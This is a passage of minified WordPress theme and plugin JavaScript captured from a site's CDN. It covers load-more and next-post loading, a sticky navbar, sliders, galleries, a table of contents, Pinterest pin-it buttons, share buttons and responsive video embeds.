0===window.load_more_query&&(window.load_more_query=[]),t(!0),n.addAction("canvas.components.serverSideRender.onChange","posts-init-loadmore",function(e){"canvas/posts"===e.block&&t(!1)}),m(window).scroll(function(){m(".post-archive .load-more").each(function(){var e=m(this).data("loading"),t=m(this).data("scrollHandling"),n,i;m(this).length&&!e&&t.allow&&(t.allow=!1,m(this).data("scrollHandling",t),n=this,setTimeout(function(){var e=m(n).data("scrollHandling");e.allow=!0,m(n).data("scrollHandling",e)},t.delay),m(this).offset().top-m(window).scrollTop()<4e3)&&a(this)})}),m("body").on("click",".load-more",function(){var e;m(this).data("loading")||a(this)})}),"undefined"!=typeof csco_ajax_nextpost&&(v=m(".site-inner > .site-content"),h=".cs-nextpost-section",f=null,g=document.title,y=window.location.href,b={allow:!(w=!1),reallow:function(){b.allow=!0},delay:400},csco_ajax_nextpost.next_post)&&(m(v).after('<div class="cs-nextpost-inner"></div>'),f=m(".cs-nextpost-inner")),"undefined"!=typeof csco_ajax_nextpost&&m(window).scroll(function(){var a=m(window).scrollTop(),e,t=(csco_ajax_nextpost.next_post&&f.length&&!w&&b.allow&&(b.allow=!1,setTimeout(b.reallow,b.delay),f.offset().top+f.innerHeight()-a<4e3)&&(m(f).after('<div class="cs-nextpost-loading"></div>'),W()),m(h).first()),t;t.length&&(t=m(t).offset().top,a<t)&&window.location.href!==y&&(document.title=g,window.history.pushState(null,g,y)),m(h).each(function(e,t){var n=m(t).offset().top,i=m(t).innerHeight(),n;n<a&&a<n+i&&window.location.href!==m(t).data("url")&&(document.title=m(t).data("title"),window.history.pushState(null,m(t).data("title"),m(t).data("url")),"function"==typeof gtag)&&"object"==typeof window.gaData&&(n=Object.keys(window.gaData)[0])&&(gtag("config",n,{page_title:m(t).data("title"),page_location:m(t).data("url")}),gtag("event","page_view",{send_to:n}))})}),m(document).ready(function(){C(),n.addAction("canvas.components.serverSideRender.onChange","posts-init-masonry",function(e){"canvas/posts"===e.block&&C()})}),m(document).ready(function(){m(".navbar-nav .menu-item.csco-mega-menu-posts").on("mouseenter",function(){x(m(this))}),m(".navbar-nav .menu-item.csco-mega-menu-term").on("mouseenter",function(){x(m(this))}),m(".navbar-nav .menu-item.csco-mega-menu-child").on("mouseenter",function(){x(m(this))}),m(".navbar-nav .menu-item.csco-mega-menu-terms").on("mouseenter",function(){var e=S(m(this));e&&x(e)})}),m(document,".navbar-nav").ready(function(){var n=!1;m(".navbar-nav .menu-item.csco-mega-menu-terms").each(function(e,t){(n=S(m(this)))&&x(n)}),m(".navbar-nav .menu-item.csco-mega-menu-posts").each(function(e,t){x(m(this))}),m(".navbar-nav .menu-item.csco-mega-menu-term").each(function(e,t){x(m(this))})}),m.fn.responsiveNav=function(){this.removeClass("menu-item-expanded"),this.prev().hasClass("submenu-visible")?(this.prev().removeClass("submenu-visible").slideUp(350),this.parent().removeClass("menu-item-expanded")):(this.parent().parent().find(".menu-item .sub-menu").removeClass("submenu-visible").slideUp(350),this.parent().parent().find(".menu-item-expanded").removeClass("menu-item-expanded"),this.prev().toggleClass("submenu-visible").hide().slideToggle(350),this.parent().toggleClass("menu-item-expanded"))},m(document).ready(function(){_(),m("body").on("post-load",function(){_()}),n.addAction("canvas.components.serverSideRender.onChange","initNavMenu",function(e){_()})});var B={},z,H=((B={sScrollAllow:!1,sInFirst:!0,sInterval:0,sPrevious:0,sDirection:0,loadStickyOffset:0,loadAdminBar:!1,Sticky:m("body").hasClass("navbar-sticky-enabled"),StickyUp:m("body").hasClass("navbar-smart-enabled"),StickyNav:m(".site-header .navbar-primary"),StickyHeader:m(".site-header"),StickyOffsetType:"auto",StickyOffset:0,StickyOffsetFull:0,init:function(e){(z=B).events(e)},events:function(e){window.addEventListener("load",function(e){z.stickyInit(e),z.smartLevels(e),z.adaptTablet(e)}),window.addEventListener("resize",function(e){z.stickyInit(e),z.smartLevels(e),z.adaptTablet(e)}),window.addEventListener("scroll",function(e){window.requestAnimationFrame(z.stickyScroll)})},stickyInit:function(e){var t,n,i,i;z.Sticky&&(z.sScrollAllow=!1,"size"!==z.StickyOffsetType&&((n=t=0)<m("#wpadminbar").length&&(n=t=m("#wpadminbar").outerHeight(),"resize"!==e.type&&(z.loadAdminBar=n),"absolute"===m("#wpadminbar").css("position"))&&(n=0,"resize"!==e.type)&&(z.loadAdminBar=0),z.StickyOffsetFull=z.StickyHeader.outerHeight(),(i=z.StickyNav.not(".sticky-nav").offset())&&!z.StickyNav.hasClass(".sticky-nav")?(z.StickyOffset=i.top,z.loadStickyOffset=i.top):z.StickyOffset=z.loadStickyOffset,32===z.loadAdminBar?z.StickyOffset=46===t?z.StickyOffset-n+14:z.StickyOffset-n:46!==z.loadAdminBar&&0!==z.loadAdminBar||(z.StickyOffset=32===t?z.StickyOffset-n-14:z.StickyOffset-n)),i=z.StickyNav.outerHeight(),z.StickyHeader.data("min-height",z.StickyOffsetFull-i),"resize"!==e.type&&(z.StickyNav.after('<div class="navbar-dummy"></div>'),z.StickyHeader.find(".navbar-dummy").height(i),z.StickyUp)&&z.StickyHeader.addClass("sticky-type-slide"),z.sScrollAllow=!0)},stickyScroll:function(e){var t;z.sScrollAllow&&(t=m(window).scrollTop(),z.StickyUp?(t>z.StickyOffsetFull&&z.StickyNav.addClass("sticky-nav"),t<=z.StickyOffset&&z.StickyNav.removeClass("sticky-nav"),t>z.sPrevious?(z.sInterval=0,z.sDirection="down",z.StickyNav.addClass("sticky-down").removeClass("sticky-up")):(z.sInterval+=z.sPrevious-t,z.sDirection="up",z.StickyNav.addClass("sticky-up").removeClass("sticky-down")),150<z.sInterval&&"up"===z.sDirection?(z.StickyNav.addClass("sticky-nav-slide-visible"),m(document).trigger("sticky-nav-visible")):(z.StickyNav.removeClass("sticky-nav-slide-visible"),m(document).trigger("sticky-nav-hide")),t>z.StickyOffsetFull+150?z.StickyNav.addClass("sticky-nav-slide"):z.StickyNav.removeClass("sticky-nav-slide"),z.sInFirst&&t>z.StickyOffsetFull+150&&(z.StickyNav.addClass(" sticky-nav-slide-visible sticky-up"),z.StickyNav.addClass("sticky-nav-slide"),m(document).trigger("sticky-nav-visible"),z.sDirection="up",z.sInterval=151,z.sInFirst=!1)):t>z.StickyOffset?(z.StickyNav.addClass("sticky-nav"),m(document).trigger("sticky-nav-visible")):(z.StickyNav.removeClass("sticky-nav"),m(document).trigger("sticky-nav-hide")),z.sPrevious=t)},smartLevels:function(e){var o=m(window).width();m(".navbar-nav li").removeClass("cs-mm-level"),m(".navbar-nav li").removeClass("cs-mm-position-left cs-mm-position-right"),m(".navbar-nav li .sub-menu").removeClass("cs-mm-position-init"),m(".navbar-nav > li.menu-item").not(".cs-mega-menu").each(function(e,t){var a="cs-mm-position-right",s=0;m(t).find(".sub-menu").each(function(e,t){m(t).parent().next("li").addClass("cs-mm-level"),m(t).parent().hasClass("cs-mm-level")&&(m(t).parent().removeClass("cs-mm-level"),a="cs-mm-position-right",s=0);var n,i=m(t).offset().left;"cs-mm-position-left"===(a="cs-mm-position-right"===a&&m(t).outerWidth()+i>o?"cs-mm-position-left":a)&&i-(m(t).outerWidth()+s)<0&&(a="cs-mm-position-right"),s=m(t).outerWidth(),m(t).addClass("cs-mm-position-init").parent().addClass(a)})})},adaptTablet:function(e){m(document).on("touchstart",function(e){(m(e.target).closest(".navbar-nav").length?(m(e.target).parents(".menu-item").siblings().find(".menu-item").removeClass("submenu-visible"),m(e.target).parents(".menu-item").siblings().closest(".menu-item")):m(".navbar-nav .menu-item-has-children")).removeClass("submenu-visible")}),m(".navbar-nav .menu-item-has-children").each(function(e){m(this).removeClass("submenu-visible"),m(this).find("> a > .expanded").remove(),"ontouchstart"in document.documentElement&&m(this).find("> a").append('<span class="expanded"></span>'),m(this).addClass("ontouchstart"in document.documentElement?"touch-device":""),m("> a .expanded",this).on("touchstart",function(e){e.preventDefault(),m(this).closest(".menu-item-has-children").toggleClass("submenu-visible")}),"#"===m("> a",this).attr("href")&&m("> a",this).on("touchstart",function(e){e.preventDefault(),m(e.target).hasClass("expanded")||m(this).closest(".menu-item-has-children").toggleClass("submenu-visible")})})}}).init(),m(".offcanvas-toggle, .site-overlay").on("click",function(e){e.preventDefault(),m("body").toggleClass("offcanvas-active"),setTimeout(function(){m(window).trigger("resize")},401)}),m(".page-header-large")),I=m(".overlay-outer",H),D,L,R,M,q,U,v;function V(){H=m(".page-header-large"),I=m(".overlay-outer",H);var e=m(".overlay-inner",H).innerHeight(),t=d+r,n=o-t,i="100vh";H.css("margin-top","-"+t+"px"),I.css("padding-top",t+"px"),e<=n?I.css("height",i):I.css("height",e+t+"px"),m("body").hasClass("style-align-left")||(e<=n-t?I.css("padding-bottom",t+"px"):I.css("padding-bottom",0))}function j(){m(".parallax-enabled .parallax:not(.parallax-video)").each(function(){m(this).jarallax({speed:.8})});var e=m(".parallax-video"),t=.8;m("body").hasClass("parallax-enabled")||(t=1),m(e).each(function(){m(this).hasClass("parallax")||(t=1),m(this).jarallax({speed:t,videoSrc:m(this).attr("data-video"),videoStartTime:m(this).data("start"),videoEndTime:m(this).data("end"),videoPlayOnlyVisible:!0})})}function T(){var e;function n(e){setTimeout(function(){m(window).trigger("slider-refresh")},1e3)}function i(e){m(window).trigger("slider-refresh")}m(".gallery-type-slider").each(function(){m(this).wrapInner('<div class="owl-carousel"></div>'),m(this).append('<div class="owl-arrows"></div>'),m(this).append('<div class="owl-dots"></div>');var e=this,t=m(this).find(".owl-carousel");m(t).hasClass("owl-loaded")||m(t).imagesLoaded(function(){t.owlCarousel({dragEndSpeed:250,smartSpeed:250,autoHeight:!0,items:1,margin:0,navText:['<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.previous+"</span></div>",'<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.next+"</span></div>"],navContainer:m(".owl-arrows",e),dots:!0,dotsContainer:m(".owl-dots",e),rtl:s,responsive:{0:{nav:!1},1020:{nav:!0}},onInitialized:i,onTranslated:n})})})}function O(){var e;function a(){m(window).trigger("slider-refresh")}m(".slider-flip").each(function(){var e=this,t=m(".owl-carousel",this),n="flipOut",i="flipIn";P&&(n="fadeOut",i="fadeIn"),m(t).imagesLoaded(function(){t.owlCarousel({dragEndSpeed:250,smartSpeed:250,autoHeight:!0,animateOut:n,animateIn:i,items:1,margin:0,dots:!0,dotsContainer:m("> .owl-dots",e),rtl:s,onInitialized:a})})})}m(document).ready(function(){V()}),m(window).resize(function(){V()}),m(document).ready(function(){j(),m("body").on("post-load",function(){j()}),n.addAction("canvas.components.serverSideRender.onChange","initParallax",function(e){j()})}),jQuery(document).ready(function(e){objectFitImages()}),D=m(window).height(),L=0,R=!1,M=200,q=function(){var e=m(".single-post .site-main > article"),t,e,n;1===e.length&&(t=m(e).innerHeight(),(e=m(e).offset().top)<L&&L+D<e+t+M?m(".post-pagination").addClass("pagination-visible"):m(".post-pagination").removeClass("pagination-visible")),R=!1},U=function(){R||(window.requestAnimationFrame(q),R=!0)},v=function(){L=window.scrollY,U()},m(window).on("scroll",v),m(window).on("resize",v),m(window).on("slider-refresh",v),m('a[href="#search"]').on("click",function(e){e.preventDefault(),m("#search").addClass("open"),m('#search input[type="search"]').focus(),m("body").addClass("search-open")}),m("#search, #search button.close").on("click keyup",function(e){e.target!==this&&"close"!==e.target.className&&27!==e.keyCode||(e.preventDefault(),m(this).removeClass("open"),m("body").removeClass("search-open"))}),m(document).ready(function(){T(),m(document.body).on("post-load",function(){T()}),n.addAction("canvas.components.serverSideRender.onChange","posts-init-slider",function(e){"canvas/posts"===e.block&&T()})}),m(document).ready(function(){O(),m(document.body).on("post-load",function(){O()}),n.addAction("canvas.components.serverSideRender.onChange","initNavMenu",function(e){O()})});var J=m(".sticky-sidebar-enabled .post-sidebar .pk-share-buttons-wrap"),A=(m(document).ready(function(){m(document).on("sticky-nav-visible",function(){var e=m(".navbar-primary").innerHeight();m(J).css("top",60+e+"px")}),m(document).on("sticky-nav-hide",function(){m(J).css("top","60px")})}),[]),Q;function N(){m(".pk-twitter-slider, .cnvs-block-twitter-layout-slider").each(function(){m(this).hasClass("init-slider")||(m(this).addClass("init-slider"),m(this).find(".pk-twitter-tweet").wrap('<div class="owl-slide"></div>'),m(this).find(".pk-tweets").wrapInner('<div class="owl-carousel"></div>'),m(this).find(".pk-tweets").append('<div class="owl-dots"></div>'),m(this).find(".pk-tweets").wrapInner('<div class="slider-container slider-flip"></div>'))})}A.push(".sticky-sidebar-enabled.stick-to-top .sidebar-1"),A.push(".sticky-sidebar-enabled.stick-last .sidebar .widget:last-child"),A.push(".cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner"),A.push(".cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > *:last-child"),m(document).ready(function(){-1<navigator.userAgent.toLowerCase().indexOf("firefox")&&A.push(".sticky-sidebar-enabled.stick-to-bottom .sidebar-1"),A=A.join(","),m(document).on("sticky-nav-visible",function(){var e=m(".navbar-primary").innerHeight();m(A).css("top",32+e+"px")}),m(document).on("sticky-nav-hide",function(){m(A).css("top","32px")})}),m(document).ready(function(){N(),O(),m(document.body).on("post-load",function(){N(),O()}),n.addAction("canvas.components.serverSideRender.onChange","initTwitterSlider",function(e){N(),O()})}),m(document).ready(function(){m(document.body).on("editor-render",function(){m(".owl-carousel").trigger("refresh.owl.carousel")})}),m(".product-gallery-wrapper").each(function(){var e=this,t=m(".owl-carousel",this);m(t).imagesLoaded(function(){t.owlCarousel({dragEndSpeed:250,smartSpeed:250,autoHeight:!0,dots:!0,dotsContainer:m("> .owl-dots",e),rtl:s,responsive:{0:{items:1,margin:0},760:{items:2,margin:15},1020:{items:3,margin:15},1240:{items:4,margin:15}}})})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/e8acb06c-db95-4f19-8b21-ce568d43e8b2.js
body_size: 343
content:
/**handles:powerkit-justified-gallery**/
(t=>{function i(){t(".gallery-type-justified:not(.gallery-type-justified-ready)").imagesLoaded(function(e){t(e.elements).each(function(e,i){var o=t(i),i=o.data();o.filter(":not(.gallery-type-justified-ready)").addClass("gallery-type-justified-ready").justifiedGallery({rtl:!!powerkitJG.rtl,margins:i.jgMargins,rowHeight:i.jgRowHeight,maxRowHeight:i.jgMaxRowHeight,lastRow:i.jgLastRow,border:0,border:void 0!==i.jgBorder?i.jgBorder:0,selector:"figure",captions:void 0===i.jgCaptions||i.jgCaptions,randomize:void 0!==i.jgRandomize&&i.jgRandomize,cssAnimation:!0,captionSettings:{animationDuration:100,visibleOpacity:1,nonVisibleOpacity:0}}).on("jg.complete",function(e){o.addClass("justified-loaded"),t(document.body).trigger("image-load")})})})}t(document).ready(function(){i(),t(document.body).on("post-load",function(){i()}),"undefined"!=typeof wp&&void 0!==wp.hooks&&wp.hooks.addAction("canvas.components.serverSideRender.onChange","canvas/justified-gallery.init",function(e){"canvas/justified-gallery"===e.block&&i()})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/095638a3-eb17-4b56-886a-8d889b08414e.js
body_size: 406
content:
/**handles:powerkit-table-of-contents**/
(a=>{a(document).ready(function(){var i=".entry-content",c=0,n=80;0<a("#wpadminbar").length&&(c=a("#wpadminbar").outerHeight(),"absolute"===a("#wpadminbar").css("position"))&&(c=0),a(document).on("click",".pk-toc-btn-hide",function(){a(this).closest(".pk-toc").hasClass("pk-toc-hide")?(a(this).closest(".pk-toc").removeClass("pk-toc-hide"),a(this).html(powerkit_toc_config.label_hide),a(this).closest(".pk-toc").find("> ol, > ul").slideDown(200,function(){a(this).animate({opacity:1},150,"swing")})):(a(this).closest(".pk-toc").addClass("pk-toc-hide"),a(this).html(powerkit_toc_config.label_show),a(this).closest(".pk-toc").find("> ol, > ul").animate({opacity:0},150,"swing",function(){a(this).slideUp(200)}))}),a(document).on("click",".pk-toc a",function(){var t=a(i),t=(0<a(this).closest(i).length&&(t=a(this).closest(i)),a(t).find(a(this).attr("href")).offset()),t;if(void 0!==t)return t=t.top,a("body, html").animate({scrollTop:t-c-n},400),!1}),a(window).scroll(function(){var s=a(window).scrollTop();a(".powerkit_toc_widget").first().find(".pk-toc a").each(function(t,i){var o=a(a(i).attr("href")).offset(),e,o,i;void 0!==o&&o.top-s-c-n<=0&&(o='[href="%1s"]'.replace("%1s",a(i).attr("href")),i=a(".powerkit_toc_widget .pk-toc").find("a").filter(o),a(".powerkit_toc_widget .pk-toc li").removeClass("active active-child"),a(i).parents("li").addClass("active-child"),a(i).parent("li").addClass("active"))})})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/94c6941f-9116-4c5b-abe5-14c1aa9e481e.js
body_size: 754
content:
/**handles:powerkit-pin-it**/
(p=>{function i(){var i=function(){var i=powerkit_pinit_localize.exclude_selectors;return!(i&&0<p(this).closest(i).length)};p(powerkit_pinit_localize.image_selectors).imagesLoaded(function(){p(powerkit_pinit_localize.image_selectors).filter(i).powerkitPinIt()})}p.fn.powerkitPinIt=function(){p(this).each(function(){var i,t,e,n,a,i,e,a,n,t,s,s,o,r;p(this).hasClass("pk-pin-it-ready")||(i=p(this).attr("width"),t=p(this).attr("height"),void 0===i&&(i=p(this).width()),void 0===t&&(t=p(this).height()),120<parseInt(i)&&120<parseInt(t)&&(e=p(this).parent(),n=p(location).attr("href"),e=(p(e).is("a")?(void 0!==(i=p(e).attr("href"))&&i.match(/\.(gif|jpeg|jpg|png|webp)/)&&(a=i),p(e).closest("figure").length||p(e).wrap('<figure class="pk-pin-it-container"></figure>'),p(e)):(p(e).is("figure")||p(e).closest("figure").length||p(this).wrap('<figure class="pk-pin-it-container"></figure>'),p(this))).parent(),p(this).closest("figure").hasClass("pk-pin-it-container")||p(this).closest("figure").addClass("pk-pin-it-container"),a=a||(p(this).is("img")?void 0!==p(this).data("pk-src")?p(this).data("pk-src"):p(this).attr("src"):void 0!==p(e).find("img").data("src")?p(e).find("img").data("src"):p(e).find("img").attr("src")),a=encodeURIComponent(a),n=encodeURIComponent(n),p(t=e).is("figure")||(t=p(e).closest("figure")),s=(s=(s=(s=(s=p(t).find("img").data("pin-description"))||p(t).find(".wp-caption-text").text())||p(t).find("figcaption").text())||p(t).find("img").attr("alt"))&&"&amp;description="+encodeURIComponent(s),["alignnone","aligncenter","alignleft","alignright"].forEach(function(i){var i;p(e).find("img").hasClass(i)&&(p(e).find("img").removeClass(i),p(e).find("img").closest("figure").addClass(i),i=p(e).find("img").attr("width"),"NaN"!==parseInt(i))&&p(e).find("img").closest("figure").width(i)}),r=function(i){p(i).find(".pk-pin-it").length||p('<a class="pk-pin-it" href="http://www.pinterest.com/pin/create/bookmarklet/?url='+n+"&amp;media="+a+s+'&is_video=false" target="_blank"><span>Pin</span><span><i class="pk-icon pk-icon-pinterest"></i></span></a>').appendTo(i).addClass("pk-pin-it-visible")},powerkit_pinit_localize.only_hover?(p(e).mousemove(function(){r(this)}),p(e).mouseleave(function(){var i=this;p(i).children(".pk-pin-it").fadeOut(200,function(){p(i).children(".pk-pin-it").remove()})})):r(e)),p(this).addClass("pk-pin-it-ready"))})},p(document).ready(function(){i(),p(document.body).on("post-load image-load",function(){i()})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/2cc7b04d-975d-40a5-bc30-77c4f007153e.js
body_size: 349
content:
/**handles:jetpack-responsive-videos**/
(()=>{let t;function e(){document.querySelectorAll(".jetpack-video-wrapper").forEach(function(o){o.querySelectorAll("embed, iframe, object").forEach(function(t){let e=0;var i=o.previousElementSibling,i=(i&&"P"===i.nodeName&&"center"===getComputedStyle(i)["text-align"]&&(e="0 auto"),t.hasAttribute("data-ratio")||(t.setAttribute("data-ratio",(t.height||0)/(t.width||0)),t.setAttribute("data-width",t.width),t.setAttribute("data-height",t.height),t.style.display="block",t.style.margin=e),t.getAttribute("data-height")),a=t.getAttribute("data-ratio"),d=t.parentElement.clientWidth,n;t.removeAttribute("height"),t.removeAttribute("width"),"Infinity"===a?(t.style.width="100%",t.style.height=i+"px"):(n=t.getAttribute("data-width"),parseInt(n,10)>d?(t.style.width=d+"px",t.style.height=d*parseFloat(a)+"px"):(t.style.width=n+"px",t.style.height=i+"px"))})})}function i(){window.addEventListener("load",e),window.addEventListener("resize",function(){clearTimeout(t),t=setTimeout(e,500)}),window.addEventListener("is.post-load",e),setTimeout(e)}"loading"!==document.readyState?i():document.addEventListener("DOMContentLoaded",i)})();

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/dab65d02-7f22-4088-8085-343539602390.js
body_size: 408
content:
/**handles:powerkit-share-buttons**/
(a=>{a(document).ready(function(){var t,e=(a(".pk-share-buttons-blockquote").length&&a(".entry-content").find("blockquote").each(function(t,e){var n,n,e;a(e).closest(".wp-block-embed").length||a(e).closest(".twitter-tweet").length||(n=(n=a(this).find("p").text())||a(this).text(),(e=a(".pk-share-buttons-blockquote").not(".pk-share-buttons-blockquote-clone").clone().appendTo(e)).addClass("pk-share-buttons-blockquote-clone"),e.find(".pk-share-buttons-link").each(function(t,e){var o=a(this).attr("href").replace("--SHARETEXT--",encodeURIComponent(n));a(this).attr("href",o)}))}),a(".pk-share-buttons-highlight-text").length),s,n,e=(e&&(a("body").on("mouseup",function(t){a(t.target).closest(".entry-content").length||a(t.target).closest(".pk-share-buttons-wrap").length||s()}),a("body").on("mouseup",".entry-content",function(t){t.preventDefault(),s();var e,o=window.getSelection().toString();(this.title="")!=o&&n(o,t)}),s=function(){a(".pk-share-buttons-highlight-clone").remove()},n=function(n,t){s();var e=a(".pk-share-buttons-highlight-text").not(".pk-share-buttons-highlight-clone").clone().appendTo("body"),o=t.pageX+10,t=t.pageY+10;e.addClass("pk-share-buttons-highlight-clone"),e.css({left:o,top:t}),e.find(".pk-share-buttons-link").each(function(t,e){var o=a(this).attr("href").replace("--SHARETEXT--",encodeURIComponent(n));a(this).attr("href",o)})}),a(".pk-share-buttons-layout-right-side, .pk-share-buttons-layout-left-side, .pk-share-buttons-layout-popup"));a(e).each(function(t,e){a(e).find(".pk-share-buttons-total, .pk-share-buttons-link").on("click",function(t){a("body").toggleClass("pk-mobile-share-active")})}),a(document).on("click",function(t){a(t.target).closest(".pk-share-buttons-total").length||a("body").removeClass("pk-mobile-share-active")})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/popshion.net/a843c549-6adf-4468-b19d-4f81e1a9abc9.js
body_size: 1431
content:
/**handles:csco-legacy-features**/
(s=>{var a=window.innerWidth,r=window.innerHeight,d=s("#wpadminbar").innerHeight(),l=s(".site-header").innerHeight(),t=s(".navbar-primary").innerHeight(),e=(s("body").hasClass("admin-bar")&&(d=782<window.innerWidth?32:46),s(document).ready(function(){l=s(".site-header").innerHeight(),t=s(".navbar-primary").innerHeight()}),s(window).resize(function(){a=window.innerWidth,r=window.innerHeight,d=s("#wpadminbar").innerHeight(),l=s(".site-header").innerHeight(),t=s(".navbar-primary").innerHeight()}),/MSIE|Trident/i.test(navigator.userAgent)),i=!1,n,o=(!window.matchMedia||(n=window.matchMedia("only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)"))&&n.matches||window.devicePixelRatio,!1),u=(s("body").hasClass("rtl")&&(o=!0),s(".parallax-enabled .slider-featured .slide-parallax:not(.slide-video)")),c=s(".slide-video");function p(a){var n=s(a.target);u=s(".parallax-enabled .slider-featured .slide-parallax:not(.slide-video)"),s(".overlay-media",u).each(function(){s(this).jarallax({speed:.8,elementInViewport:n,noIos:!1}),s(this).attr("data-parallax","image")}),c=s(".slide-video"),s(c).each(function(){var a=s(this).data("video"),t=s(this).data("start"),e=s(this).data("end"),i=.8;s(this).hasClass("slide-parallax")||(i=1),s(".overlay-media",this).jarallax({speed:i,videoSrc:a,videoStartTime:t,videoEndTime:e,elementInViewport:n,noIos:!1}),s(".overlay-media",this).attr("data-parallax","video")}),s(window).trigger("slider-refresh")}function m(){u=s(".parallax-enabled .slider-featured .slide-parallax .overlay-media"),s(u).each(function(){s(this).attr("data-parallax")&&s(this).jarallax("clipContainer").jarallax("coverImage").jarallax("onScroll")})}function h(){var a;s(".slider-center").each(function(){function t(a){var a=s(a.target);s(".owl-arrows > button",a.parent()).css("width",(a.innerWidth()-s(".owl-item.center",a).innerWidth()-2*a.parent().data("padding"))/2+"px")}function a(a){t(a),p(a)}function e(a){t(a),m()}var i=s(this),n;s(".owl-carousel",i).owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,dotsContainer:s(".owl-dots",i),navContainer:s(".owl-arrows",i),navText:["",""],autoHeight:!0,rtl:o,responsive:{0:{items:1,loop:!1,margin:0,dots:!0,nav:!1},1020:{autoplay:s(this).data("autoplay"),autoplayTimeout:s(this).data("timeout"),loop:!1,margin:0,items:1,dots:!0,nav:!1},1240:{autoplay:s(this).data("autoplay"),autoplayTimeout:s(this).data("timeout"),margin:s(this).data("padding"),center:!0,items:3,loop:!0,autoWidth:!0,dots:!1,nav:!0}},onInitialized:a,onResized:e})})}function v(){var a;s(".slider-boxed").each(function(){var a=this,t;s(".owl-carousel",this).owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,items:1,margin:0,autoHeight:!0,navText:['<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.previous+"</span></div>",'<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.next+"</span></div>"],dots:!0,dotsContainer:s(".owl-dots",a),navContainer:s(".owl-arrows",a),rtl:o,responsive:{0:{nav:!1},1020:{autoplay:s(this).data("autoplay"),autoplayTimeout:s(this).data("timeout"),nav:!0,loop:!0}},onInitialized:p,onResized:m})})}function w(){var a=s(".slider-large"),t=s(".overlay-outer",a),e=s(".post-outer",a),e=s(".overlay-inner",e).innerHeight(),i=d+l,n=r-i,o="100vh";a.css("margin-top",-i+"px"),t.css("padding-top",i+"px"),e<=n?t.css("height",o):t.css("height",e+i+"px"),s(document.body).hasClass("style-align-left")||(e<=n-i?t.css("padding-bottom",i+"px"):t.css("padding-bottom",0))}function y(a){w(),p(a)}function g(a){w(),m()}function f(){var a=s(".slider-large"),t=s(".overlay-outer",a);a.each(function(){var a=this,t=s(".owl-carousel",this),e=!1;s(document.body).hasClass("style-type-classic")&&(e=!0),t.owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,autoHeight:e,items:1,margin:0,navText:['<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.previous+"</span></div>",'<div class="button button-primary button-effect"><span><i class="cs-icon cs-icon-chevron-up"></i></span><span>'+translation.next+"</span></div>"],dots:!0,dotsContainer:s(".owl-dots",a),navContainer:s(".owl-arrows",a),rtl:o,responsive:{0:{nav:!1},1020:{autoplay:s(this).data("autoplay"),autoplayTimeout:s(this).data("timeout"),nav:!0,loop:!0}},onInitialized:y,onTranslated:w,onResized:g})})}function b(){var a;s(".slider-multiple").each(function(){var a=this,t;s(".owl-carousel",this).owlCarousel({autoplayHoverPause:!0,dragEndSpeed:500,smartSpeed:500,navContainer:s(".owl-arrows",a),navText:["",""],dots:!0,dotsContainer:s(".owl-dots",a),autoHeight:!0,rtl:o,responsive:{0:{nav:!1,loop:!1,margin:0,stagePadding:0,items:1},1020:{autoplay:s(this).data("autoplay"),autoplayTimeout:s(this).data("timeout")},1120:{autoplay:s(this).data("autoplay"),autoplayTimeout:s(this).data("timeout"),margin:s(this).data("padding"),items:s(this).data("slides-visible"),nav:!0,loop:!0,stagePadding:90}},onInitialized:p,onResized:m})})}function x(){var a;s(".slider-loop").each(function(){var a=this,t=s(".owl-carousel",this);s(t).imagesLoaded(function(){t.owlCarousel({dragEndSpeed:250,smartSpeed:250,autoHeight:!0,dots:!0,dotsContainer:s("> .owl-dots",a),rtl:o,responsive:{0:{items:1,margin:0},760:{items:2,margin:40},1020:{items:3,margin:30},1120:{items:3,margin:40},1240:{items:s(a).data("columns"),margin:30},1640:{items:s(a).data("columns"),margin:40}}})})})}s(document).ready(function(){h(),s(document.body).on("post-load",function(){h()})}),s(document).ready(function(){v(),s(document.body).on("post-load",function(){v()})}),s(document).ready(function(){f(),s(document.body).on("post-load",function(){f()})}),s(window).resize(function(){s(window).width()!==a&&(a=s(window).width(),g())}),s(document).ready(function(){b(),s(document.body).on("post-load",function(){b()})}),s(document).ready(function(){x(),s(document.body).on("post-load",function(){x()})})})(jQuery);